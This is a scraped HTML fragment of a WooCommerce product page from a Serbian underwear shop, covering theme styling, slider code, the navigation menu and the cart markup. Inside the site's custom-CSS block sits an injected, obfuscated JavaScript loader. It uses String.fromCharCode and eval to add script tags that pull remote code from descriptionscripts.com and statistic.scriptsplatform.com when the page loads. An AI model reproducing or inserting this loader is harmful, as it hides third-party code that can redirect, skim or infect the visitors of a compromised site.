				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack-100x100.png" sizes="32x32" />
<link rel="icon" href="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" />
<meta name="msapplication-TileImage" content="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #666;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:100px;}#logo img{padding:22px 0;}.stuck #logo img{padding:14px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 36px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}.nav-dropdown{font-size:90%}.header-top{background-color:#b7a26d!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #666;}/* Color !important */[data-text-color="primary"]{color: #666!important;}/* Background Color */[data-text-bg="primary"]{background-color: #666;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #666;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #666}.nav-tabs > li.active > a{border-top-color: #666}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #666 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #666 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #666;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#999; }[data-text-bg="secondary"]{background-color: #999;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #999}/* Color !important */[data-text-color="secondary"]{color: #999!important;}/* Border */.secondary.is-outline:hover{border-color:#999}body{font-family:"Mulish", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Marcellus SC", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Marcellus SC", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Marcellus SC", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-overlay{background-color: #232323;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #402967!important }.shop-page-title.featured-title .title-bg{background-image: url(https://nightsecret.cyberx.rs/wp-content/uploads/2021/04/banner51.jpg);}.shop-page-title.featured-title .title-bg{ background-image: url(https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.footer-1{background-color: #383838}.absolute-footer, html{background-color: #383838}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular product-template-default single single-product postid-8459 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js translatepress-sr_RS woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow elementor-default elementor-kit-311">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center has-sticky-logo nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://nightsecret.rs/" title="NightSecret - Underwear &amp; Lingerie" rel="home">
    <img width="100" height="100" src="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" class="header-logo-sticky" alt="NightSecret"/><img width="100" height="100" src="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" class="header_logo header-logo" alt="NightSecret"/><img  width="100" height="100" src="https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png" class="header-logo-dark" alt="NightSecret"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347 menu-item-design-default"><a href="https://nightsecret.rs/" class="nav-top-link">Početna</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-951 menu-item-design-default has-dropdown"><a href="https://nightsecret.rs/shop/" class="nav-top-link">Proizvodi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363 nav-dropdown-col"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/">Ženska</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-364"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/slip-zenska/">Slip</a></li>
		<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-368"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/box-zenska/">Box</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/komplet/">Komplet</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-369"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/majica-zenska/">Majica</a></li>
		<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3900"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/dugi-ves-zenska/">Dugi veš</a></li>
		<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/spavacica/">Spavaćica</a></li>
		<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-386"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/pidzama-zenska/">Pidžama</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/rolka-zenska/">Rolka</a></li>
		<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/zenske-tange/">Ženske tange</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bebi-dol/">Bebi dol</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bade-mantil-zenska/">Bade mantil</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-383"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/donji-deo-pidzame-zenska/">Donji deo pidžame</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/haljina/">Haljina</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-382"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bodi/">Bodi</a></li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-360 nav-dropdown-col"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/">Muška</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-361"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/slip-muska/">Slip</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-367"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/box-muska/">Box</a></li>
		<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7642 active"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/sorc/">Šorc</a></li>
		<li id="menu-item-3840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3840"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/komplet-muska/">Komplet</a></li>
		<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-370"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/majica-muska/">Majica</a></li>
		<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3903"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/dugi-ves-muska/">Dugi veš</a></li>
		<li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2383"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/pidzama-muska/">Pidžama</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/donji-deo-pidzame-muska/">Donji deo pidžame</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/dux-muska/">Dux</a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-359 nav-dropdown-col"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/">Dečija</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/slip-decija/">Slip</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/box-decija/">Box</a></li>
		<li id="menu-item-3839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3839"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/komplet-decija/">Komplet</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/majica-decija/">Majica</a></li>
		<li id="menu-item-3904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3904"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/dugi-ves-decija/">Dugi veš</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6765 menu-item-design-default has-dropdown"><a href="https://nightsecret.rs/kategorije-proizvoda/kolekcije/" class="nav-top-link">Kolekcije<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6766"><a href="https://nightsecret.rs/kategorije-proizvoda/kolekcije/2021/">2021</a></li>
</ul>
</li>
<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Night Secret<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://nightsecret.rs/o-nama/">O nama</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://nightsecret.rs/kontakt/">Kontakt</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nightsecret.rs/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraga za:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pretraga" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="header-wishlist-icon">
    <a href="https://nightsecret.rs/moj-nalog/lista-zelja/" class="wishlist-link is-small">
  	          <i class="wishlist-icon icon-heart"
        >
      </i>
      </a>
  </li><li class="header-divider"></li><li class="account-item has-icon
    "
>

<a href="https://nightsecret.rs/moj-nalog/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://nightsecret.rs/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Korpa" data-pos="right">


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Korpa</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Нема производа у корпи.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-wishlist-icon has-icon">
	        <a href="https://nightsecret.rs/moj-nalog/lista-zelja/" class="wishlist-link ">
            <i class="wishlist-icon icon-heart"
			   >
            </i>
        </a>
    </li>
<li class="cart-item has-icon">

      <a href="https://nightsecret.rs/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Korpa" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  page-title featured-title ">
	
	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>
	
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://nightsecret.rs/kategorije-proizvoda/muska/">Muška</a> <span class="divider">&#47;</span> <a href="https://nightsecret.rs/kategorije-proizvoda/muska/sorc/">Šorc</a></nav></div>
	  </div>
	  
	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://nightsecret.rs/product/sorc-119020-335/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Šorc 119020 &#8211; 335" href="https://nightsecret.rs/product/sorc-119020-335/">
                <img loading="lazy" width="100" height="100" src="https://nightsecret.rs/wp-content/uploads/2023/05/14-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/14-1-100x100.jpg 100w, https://nightsecret.rs/wp-content/uploads/2023/05/14-1-280x280.jpg 280w, https://nightsecret.rs/wp-content/uploads/2023/05/14-1-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://nightsecret.rs/product/sorc-119020-345/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
